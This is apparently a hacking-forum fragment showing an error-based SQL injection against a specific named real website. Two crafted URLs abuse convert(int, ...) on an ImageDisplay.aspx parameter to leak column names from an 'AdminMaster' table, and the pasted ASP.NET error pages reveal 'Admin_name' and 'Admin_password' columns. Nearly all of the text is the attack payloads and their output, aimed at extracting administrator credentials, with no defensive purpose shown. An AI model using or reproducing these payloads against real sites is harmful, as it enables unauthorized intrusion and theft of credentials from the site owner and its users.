 Code:
http://pothys.com/ImageDisplay.aspx?Id=1535 and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name = 'AdminMaster'))

Code:
http://pothys.com/ImageDisplay.aspx?Id=1535 and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name = 'AdminMaster' and column_name not in ('Admin_name')))

Columns names:

Server Error in '/' Application.

Syntax error converting the nvarchar value 'Admin_name' to a column of data type int.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in

Exception Details: System.Data.SqlClient.SqlException: Syntax error converting the nvarchar value 'Admin_name' to a column of data type int.

Source Error:

Server Error in '/' Application.

Syntax error converting the nvarchar value 'Admin_password' to a column of data type int.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in

Exception Details: System.Data.SqlClient.SqlException: Syntax error converting the nvarchar value 'Admin_password' to a column of data type int.

Source Error: